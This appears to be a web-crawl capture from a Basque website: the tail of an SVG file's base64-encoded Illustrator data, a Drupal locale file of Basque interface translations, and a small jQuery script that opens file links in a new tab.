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
	]]>
	<![CDATA[
	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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/default/files/languages/eu_2Ur05ijzypr8QuVOhlb2Bc4vZaPk1LEi_wplja5h5ZY.js?scckhu
body_size: 2560
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Title":"Izenburua","Next":"Hurrengoa","Edit":"Editatu","Search":"Bilatu","Sunday":"Igandea","Monday":"Astelehena","Tuesday":"Asteartea","Wednesday":"Asteazkena","Thursday":"Osteguna","Friday":"Ostirala","Saturday":"Larunbata","Menu":"Menua","Configure":"Konfiguratu","Done":"Eginda","This field is required.":"Eremua beharrezkoa da.","Prev":"Aur","Owner":"Jabea","Mon":"Al","Tue":"Ar","Wed":"Az","Thu":"Og","Fri":"Or","Sat":"La","Sun":"Ig","January":"Urtarrila","February":"Otsaila","March":"Martxoa","April":"Apirila","May":"Mai","June":"Ekaina","July":"Uztaila","August":"Abuztua","September":"Iraila","October":"Urria","November":"Azaroa","December":"Abendua","Show":"Erakutsi","Select all rows in this table":"Aukeratu taula honetako lerro guztiak","Deselect all rows in this table":"Desaukeratu taula honetako lerro guztiak","Today":"Gaur","Jan":"Urt","Feb":"Ots","Mar":"Mar","Apr":"Api","Jun":"Eka","Jul":"Uzt","Aug":"Abu","Sep":"Ira","Oct":"Urr","Nov":"Aza","Dec":"Abe","Su":"Ig","Mo":"Al","Tu":"Ar","We":"Az","Th":"Og","Fr":"Or","Sa":"Lr","Not published":"Argitaratu gabea","Shortcuts":"Lasterbideak","Please wait...":"Itxaron mesedez...","Hide":"Ezkutatu","Loading":"Kargatzen","Drag to re-order":"Arrastatu birantolatzeko","Changes made in this table will not be saved until the form is submitted.":"Taula honetan egindako aldaketak ez dira gordeko formularioa bidaltzen ez den artean.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Bloke hauetan egindako aldaketak ez dira gordeko \u003Cem\u003EBlokeak gorde\u003C\/em\u003E botoia sakatu arte.","Close":"Itxi","Colorbox":"Colorbox","Alternative text":"Ordezko testua","Not restricted":"Murrizketarik gabe","Not translatable":"Ez da itzulgarria","Translatable":"Itzulgarria","Restricted to certain languages":"Zenbait hizkuntzetara murriztua","Not customizable":"Ezin da pertsonalizatu","No revision":"Berrikuspenik gabe","Show row weights":"Erakutsi errenkada-pisuak","mm\/dd\/yy":"hh\/ee\/uu","By @name on @date":"@date-an @name-k egina","By @name":"@name-k egina","Not in menu":"Ez dago estekarik menuan","New revision":"Berrikuspen berria","@number comments per page":"@number iruzkin orrialde bakoitzean","An AJAX HTTP error occurred.":"AJAX HTTP errorea gertatu da.","Hide summary":"Laburpena ezkutatu","Edit summary":"Laburpena editatu","Hide row weights":"Ezkutatu lerro bakoitzaren pisua","Searching for matches...":"Emaitzak bilatzen...","File size error.":"Fitxategi tamaina akatsa.","Init error.":"Hasiera akatsa.","HTTP Error.":"HTTP akatsa.","Security error.":"Segurtasun akatsa.","Generic error.":"Akats generikoa.","File: %s":"Fitxategia: %s","-Close all-":"-Dena itxi-","-Open all-":"-Dena ireki-"}} };

--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_files/js/ikapp_files.js?scckhu
body_size: 280
content:
(function($) {
	var ikappFileClass = function () {
		this.hasi = function(){
			var klasea = this;
			klasea.aldaketak();
//			klasea.entzuleak();
		},
		this.aldaketak = function() {
			var klasea = this;
			
			klasea.files_in_new_tab();
		},
//		this.entzuleak = function() {
//			var klasea = this;
//		},		
		this.files_in_new_tab = function(){
			jQuery('.field-type-file .field-item a').attr('target', '_blank');
		}
	}
    $(document).ready(function() { 
    	var ikapp_file = new ikappFileClass();
    	ikapp_file.hasi();
    });
})(jQuery); 